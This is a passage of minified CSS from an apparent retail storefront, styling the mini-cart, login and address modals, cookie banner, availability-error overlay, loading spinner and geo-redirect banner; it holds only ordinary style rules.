.cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout{gap:.5rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:.09375rem}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout{gap:.5rem}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{color:#000;text-decoration:line-through}@media (max-width:1199.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price{color:#000;display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;margin:0 0 .25rem;padding:0}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price.cc-sales-reduced{color:#e60000;font-weight:700}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-price.cc-original-price{font-weight:500;margin-right:.5rem;text-decoration:line-through}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item .cc-content-price .cc-gst-discount{color:#e60000;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;line-height:1.25rem}.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;max-width:calc(100% - 5.9375rem)}@media (min-width:768px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px){.cc-minicart-overlay .cc-content-minicart .cc-content-cart-item .cc-cart-item-flex{-ms-flex-direction:column;flex-direction:column;max-width:calc(100% - 6.1875rem)}}.cc-minicart-overlay .cc-content-minicart-buttons{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;justify-content:flex-start;overflow:hidden}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button{-ms-flex-positive:1;flex-grow:1;margin:0;text-align:center}@media (min-width:768px){.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button:not(.cc-content-button-main){display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-minicart-redirect{color:#fff}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-link-type-1{border-bottom:.0625rem solid #000;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;padding:0;text-transform:uppercase}.cc-minicart-overlay .cc-content-minicart-buttons .cc-content-button .cc-link-type-1:hover{border-color:#d40001}.cc-minicart-overlay .cc-content-minicart .cc-minicart-title{color:#000;display:block;font-size:1.5625rem;font-weight:600;padding-bottom:1.5625rem;padding-right:1.875rem;text-align:left;text-transform:uppercase}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-minicart-title{font-size:1.25rem;padding-bottom:1.25rem}}.cc-minicart-overlay .cc-content-minicart .cc-minicart-title .cc-number{color:#919496;display:inline;font-size:1.25rem;font-weight:500;vertical-align:text-bottom}.cc-minicart-overlay .cc-content-minicart .cc-content-error-message .cc-error-message:not(:empty){border:1px solid #e60000;color:#e60000;display:block;font-size:1rem;font-weight:500;margin-bottom:1.5625rem;padding:1.125rem 1.25rem;text-align:center}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal{overflow:hidden;padding-bottom:.625rem}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-label{color:#000;display:block;float:left;font-size:1.25rem;font-weight:500;text-align:left;text-transform:uppercase;width:50%}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-label{font-size:.9375rem;width:60%}}.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-value{color:#000;display:block;float:right;font-size:1.25rem;font-style:italic;font-weight:500;text-align:right;width:50%}@media (max-width:767.98px){.cc-minicart-overlay .cc-content-minicart .cc-content-subtotal .cc-subtotal-value{font-size:.9375rem;width:40%}}.cc-availability-minicart{display:none}.cc-attribute-availability{max-width:70%;width:70%}.cc-login-modal.cc-general-login .modal-dialog:not(.cc-edit-address-modal-dialog){position:relative}@media (min-width:1200px){.cc-login-modal.cc-general-login .modal-dialog{bottom:auto;margin:1.625rem auto;max-width:31.25rem;position:relative}}.cc-login-modal.cc-general-login .modal-dialog .modal-content{border:.0625rem solid #000}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header.cc-modal-header{-ms-flex-pack:end;justify-content:flex-end;margin-bottom:2rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header.cc-modal-header .cc-icon-close-modal:before{font-size:1.25rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-header .modal-title{font-weight:500}@media (min-width:1200px){.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body{padding:0 3.75rem 2.5rem}}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-modal-title{font-size:1.25rem;font-weight:600;margin-bottom:2.5rem;text-align:center}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-content-input{margin-bottom:1.5625rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body.cc-modal-body .cc-content-input .cc-input{margin-bottom:.5rem}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .customer-form .addressContainer .cc-mandatory-icon .cc-label-uppercase{text-transform:uppercase}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description{color:#919496;display:block;font-family:500;font-size:.75rem;line-height:1.0625rem;margin:-1.25rem 0 1.875rem;text-align:left}@media (max-width:767.98px){.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description{margin:0 0 .5rem}}.cc-login-modal.cc-general-login .modal-dialog .modal-content .modal-body .cc-form-description.cc-login-description{display:none}@media (min-width:1200px){.cc-login-modal.cc-general-login .cc-edit-address-modal{max-width:37.5rem!important}}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content{padding:3.25rem!important;position:relative}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header{display:block;text-align:center}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .modal-title{font-weight:600!important}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;-webkit-transition:all .3s;transition:all .3s;width:auto;z-index:1}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close:hover{color:#e60000;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s;transition:all .3s}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close .icon-close-remove{font-size:1.3125rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-header .close .icon-close-remove:before{margin-right:0;margin-top:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group.required .form-control-label:after{color:#e60000;content:"*";padding-left:.1875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-input,.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-select{margin-bottom:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label{display:block;font-size:.8125rem;font-weight:600}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label:before{display:none}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-label:after{padding-left:.1875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label:first-letter{text-transform:uppercase!important}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-content-input.cc-tick-ok:after,.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-content-select.cc-tick-ok:after{background:#419500;border-radius:50%;bottom:-.5rem;color:#fff;content:"";display:block;font-family:iconfont;font-size:.625rem;height:1.125rem;line-height:1.125rem;position:absolute;right:-.5rem;text-align:center;width:1.125rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .form-control-label label{margin-bottom:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group{margin-bottom:1.5625rem;padding-bottom:0}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-group .cc-form-additional-text{margin-top:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-radio-label{margin-right:1.875rem;padding-left:1.875rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-description{color:#919496;display:block;font-size:.75rem;font-weight:500;line-height:1.0625rem;text-align:left}.cc-login-modal.cc-general-login .cc-edit-address-modal .modal-content .modal-body .cc-form-description.cc-counter{margin-top:.4375rem}.cc-login-modal.cc-general-login .cc-edit-address-modal .cc-button-type-1{margin:0 auto;width:93%}@media (max-width:767.98px){.cc-login-modal.cc-general-login .cc-edit-address-modal .cc-button-type-1{width:90%}}.cc-register-through-wishlist-minicart{padding-top:2rem}.cc-register-through-wishlist-minicart .cc-login-subtitle{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;font-weight:700;line-height:1.875rem;margin:0;padding-bottom:.625rem}@media (max-width:767.98px){.cc-register-through-wishlist-minicart .cc-login-subtitle{padding-bottom:.375rem}}.cc-register-through-wishlist-minicart .cc-login-subtitle.cc-h2,.cc-register-through-wishlist-minicart .cc-login-subtitle.cc-h3{text-transform:none}.cc-register-through-wishlist-minicart .cc-login-subtitle-second{margin-top:2.5rem}.cc-register-through-wishlist-minicart .cc-login-intro-text{color:#000;display:block;font-size:.9375rem;font-weight:400;line-height:1.375rem;margin-bottom:2rem;text-align:left}.cc-register-through-wishlist-minicart .cc-login-intro-text.cc-login-intro-text-registration{margin-bottom:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:1.25rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-content-icon{width:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-content-icon .cc-icon{display:block;height:2.5rem;width:2.5rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-text{color:#000;display:block;-ms-flex:0 0 calc(100% - 55px);flex:0 0 calc(100% - 55px);font-size:.875rem;font-weight:400;line-height:1.375rem;margin-left:auto;max-width:calc(100% - 55px);width:calc(100% - 55px)}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-login-benefit .cc-text.cc-nomargin{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.cc-register-through-wishlist-minicart .cc-login-benefits-ma .cc-login-benefit{margin-bottom:1rem}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link{font-size:0;padding:.4375rem 0 2.125rem;text-align:left}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link-last{padding-bottom:0}.cc-register-through-wishlist-minicart .cc-login-benefits .cc-content-link a{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:1.125rem;text-decoration:underline;text-transform:uppercase}.cookie-warning{background:rgba(0,0,0,.7);bottom:0;left:0;padding:1.5rem 0;position:fixed;width:100%;z-index:9999}@media (max-width:767.98px){.cookie-warning{padding:1.25rem 0}}.cookie-warning .cc-content-cookie-info{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;margin:0 auto;max-width:70.625rem}@media (max-width:767.98px){.cookie-warning .cc-content-cookie-info{-ms-flex-direction:column;flex-direction:column}}.cookie-warning .cc-cookie-text{color:#fff;display:block;-ms-flex:0 0 calc(100% - 160px);flex:0 0 calc(100% - 160px);font-size:.875rem;font-weight:500;line-height:1.3125rem;margin:0;max-width:calc(100% - 160px);padding:0;text-align:left;width:calc(100% - 160px)}@media (max-width:767.98px){.cookie-warning .cc-cookie-text{-ms-flex:0 0 100%;flex:0 0 100%;font-size:.8125rem;max-width:100%;padding-bottom:.9375rem;text-align:center;width:100%}}.cookie-warning .cc-button-type-2{margin-left:auto}@media (max-width:767.98px){.cookie-warning .cc-button-type-2{margin:0 auto}}.cc-error-availability{background:rgba(0,0,0,.4);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10001}.cc-error-availability .cc-error-availability-main{background:#fff;left:50%;margin:0 auto;max-height:95%;max-width:43.75rem;overflow-y:auto;padding:0 1.5625rem 2.5rem;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;z-index:2}@media (max-width:1199.98px){.cc-error-availability .cc-error-availability-main{padding:0 .9375rem 1.25rem;width:calc(100% - 30px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-header{padding:4.0625rem 2.8125rem 1.25rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-header{padding:4.0625rem 0 .625rem}}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-overlay-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;margin:0;padding-bottom:.8125rem;position:relative;text-align:center;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-overlay-subtitle{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;margin:0;padding-bottom:.8125rem;position:relative;text-align:center}.cc-error-availability .cc-error-availability-main .cc-overlay-header .cc-close{font-size:1.3125rem;position:absolute;right:1.5625rem;top:1.5625rem;z-index:1}.cc-error-availability .cc-error-availability-main .cc-overlay-body{padding:0 2.8125rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body{padding:0}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-suggested-section-title{color:#000;display:block;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-suggested-section-title-second{margin-top:2.5rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-content-radio{border:1px solid #ccc;padding:.6875rem 0 .6875rem 1.5625rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-content-radio.cc-active{border-color:#000}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item{border-bottom:.0625rem solid #ccc;padding:1.5625rem 0}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item:first-child{padding-top:0}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item:last-child{border-bottom:none}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-name{display:block;font-size:.8125rem;font-weight:600;margin-bottom:.0625rem;text-transform:uppercase}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-name.cc-prod-name-mobile{margin-bottom:.625rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image{-ms-flex:0 0 165px;flex:0 0 165px;max-width:165px;padding-right:2.5rem;width:165px}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;padding-right:.625rem;width:80px}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image .cc-image,.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-image img{width:100%}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes{font-size:.8125rem}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes{-ms-flex:0 0 calc(100% - 80px);flex:0 0 calc(100% - 80px);max-width:calc(100% - 80px);width:calc(100% - 80px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-attribute .cc-attribute-value{font-weight:600;margin-left:.125rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price{font-size:.8125rem;margin-top:.625rem}@media (min-width:768px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price{margin-top:.9375rem}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-attributes .cc-prod-card-price div:last-child{font-style:italic;font-weight:600;margin-top:.1875rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity{width:6.25rem;-ms-flex-item-align:center;align-self:center}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity{-ms-flex:0 0 calc(50% + 40px);flex:0 0 calc(50% + 40px);max-width:calc(50% + 40px);padding-left:5rem;padding-top:.625rem;text-align:left;width:calc(50% + 40px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity .cc-attribute{font-size:.8125rem}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-content-quantity .cc-attribute .cc-attribute-value{font-weight:600}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item{width:6.875rem;-ms-flex-item-align:center;align-self:center;text-align:right}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item{-ms-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px);padding-top:.625rem;width:calc(50% - 40px)}}.cc-error-availability .cc-error-availability-main .cc-overlay-body .cc-cart-item .cc-prod-row .cc-price-item .cc-price{font-size:.8125rem;font-style:italic;font-weight:600;text-align:right}.cc-error-availability .cc-error-availability-main .cc-content-button{margin:0;padding:0 0 .625rem;text-align:center}@media (max-width:767.98px){.cc-error-availability .cc-error-availability-main .cc-content-button{padding-top:.625rem}}.cc-error-availability .cc-error-availability-main .cc-content-button .cc-button-type-1{margin:0 auto}.veil{text-align:center;z-index:9999}.veil,.veil .underlay{height:100%;left:0;position:absolute;top:0;width:100%}.veil .underlay{background-color:#fff;opacity:.5}.spinner{height:45px;left:50%;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px}.dot1,.dot2{-webkit-animation:sk-bounce 2s ease-in-out infinite;animation:sk-bounce 2s ease-in-out infinite;background-color:#fff;border-radius:100%;display:inline-block;height:60%;position:absolute;top:0;width:60%}.dot2{-webkit-animation-delay:-1s;animation-delay:-1s;bottom:0;top:auto}@-webkit-keyframes sk-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes sk-rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.cc-pd-modal .modal-dialog{max-width:35rem}.cc-pd-modal .modal-content{border-radius:0;padding:0 2.5rem}.cc-pd-modal .modal-header{border:none;border-radius:0;display:block;padding-top:3.125rem}@media (max-width:767.98px){.cc-pd-modal .modal-header{margin:0 auto;max-width:210px;padding-left:0;padding-right:0}}.cc-pd-modal .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;z-index:1}.cc-pd-modal .modal-header .modal-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;text-align:center;text-transform:uppercase}.cc-pd-modal .modal-body{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;padding:0;text-align:center}@media (max-width:767.98px){.cc-pd-modal .modal-body{margin:0 auto;max-width:210px;padding-left:0;padding-right:0}}.cc-pd-modal .modal-footer{border:none;padding:1.25rem 0 3.125rem}.cc-pd-modal .modal-footer button{margin:0 auto;max-width:15.625rem}@media (max-width:767.98px){.cc-pd-modal .modal-footer button{margin:0 auto;max-width:18.75rem;padding-left:0;padding-right:0}}.modal .modal-header{-ms-flex-align:center;align-items:center}.modal .modal-header .modal-title{font-size:1.25rem;font-weight:600}.modal .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;-webkit-transition:all .3s;transition:all .3s;width:auto;z-index:1}.modal .modal-header .close:hover{color:#e60000;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s;transition:all .3s}.modal .modal-header .close .icon-close-remove{font-size:.75rem}.modal .modal-header .close .icon-close-remove:before{margin-right:0;margin-top:0}.cc-login-modal .modal-dialog{bottom:0;margin:0;max-width:100%;width:100%}.cc-login-modal .modal-content{border:0;border-radius:0;padding:1.25rem}@media (min-width:768px){.cc-login-modal .modal-content{padding:6.25rem 4.375rem}}@media (min-width:1024px){.cc-login-modal .modal-content{padding:1.25rem}}.cc-login-modal .modal-header{border:0;margin-bottom:1.25rem;padding-bottom:0;padding-top:0}@media (min-width:768px){.cc-login-modal .modal-header{margin-bottom:1.25rem}}.cc-login-modal .modal-header .close{margin:0;padding:0}.cc-login-modal .modal-body{padding-bottom:0;padding-top:0}.cc-login-modal .cc-login-content-remember{display:-ms-flexbox;display:flex;margin-bottom:1.25rem}@media (min-width:768px){.cc-login-modal .cc-login-content-remember{margin-bottom:1.5625rem}}.cc-login-modal .forgot-password{font-size:.8125rem;font-weight:500;text-align:right;text-decoration:underline;width:100%}.cc-login-modal .cc-form-group .cc-content-checkbox{margin-bottom:.5rem}.cc-login-modal .cc-form-group .cc-error-message{border:0;margin-bottom:0;margin-left:0;min-height:auto;padding:0;width:100%}.cc-login-modal .alert-danger{background:transparent;border:0;color:#d40001;padding:0}.sp_modal__overlay .sp_modal__container{padding-top:3rem}.sp_modal__overlay .sp_modal__close:after,.sp_modal__overlay .sp_modal__close:before{display:none}.cc-georedirect-container{background:#fff;bottom:0;-webkit-box-shadow:0 -5px 14px rgba(0,0,0,.15);box-shadow:0 -5px 14px rgba(0,0,0,.15);padding:2.8125rem 4.25rem 2.8125rem 3rem;position:fixed;width:100%;z-index:100}@media (max-width:767.98px){.cc-georedirect-container{border-radius:.5rem;padding:3rem 1rem 2rem}}.cc-georedirect-container .cc-georedirect-content{-ms-flex-align:center;align-items:center;color:#000;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:center;-webkit-column-gap:6.25rem;-moz-column-gap:6.25rem;column-gap:6.25rem;justify-content:center}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-content{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;row-gap:1.5rem}}.cc-georedirect-container .cc-georedirect-text__container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container{width:100%}}.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__title{font-size:.875rem;font-weight:600;text-transform:uppercase}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__title{font-size:1.125rem;font-weight:700;margin-bottom:.75rem;text-transform:none}}.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__subtitle{font-size:.8125rem}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-text__container .cc-georedirect-text__subtitle{font-size:.9375rem;line-height:1.375rem;margin-bottom:.5rem}}.cc-georedirect-container .cc-georedirect-buttons__container{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;white-space:nowrap}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container{-ms-flex-direction:column;flex-direction:column;row-gap:.5rem}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container{width:100%}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.875rem;font-weight:600;padding:1.25rem 2.5rem;text-align:left;text-transform:uppercase;width:auto;-ms-flex-align:center;align-items:center;-webkit-column-gap:.9375rem;-moz-column-gap:.9375rem;column-gap:.9375rem}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{-ms-flex-pack:center;justify-content:center;padding:1.25rem 8.125rem;text-align:center}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-country-select{-ms-flex-pack:center;justify-content:center;padding:1.25rem 4.375rem;text-align:center}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #ccc;-webkit-column-gap:.9375rem;-moz-column-gap:.9375rem;column-gap:.9375rem;font-size:.875rem;font-weight:600;padding:1.25rem 2.5rem;text-align:left;text-transform:uppercase}@media (max-width:1199.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{-ms-flex-pack:center;justify-content:center;padding:1.25rem 8.125rem;text-align:center}}@media (max-width:767.98px){.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-go-to-country-selector{-ms-flex-pack:center;justify-content:center;padding:1.25rem 4.375rem;text-align:center}}.cc-georedirect-container .cc-georedirect-buttons__container .cc-georedirect-icon{height:1.25rem;width:1.25rem}.cc-georedirect-container .cc-georedirect-close{color:#000;height:auto;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}@media 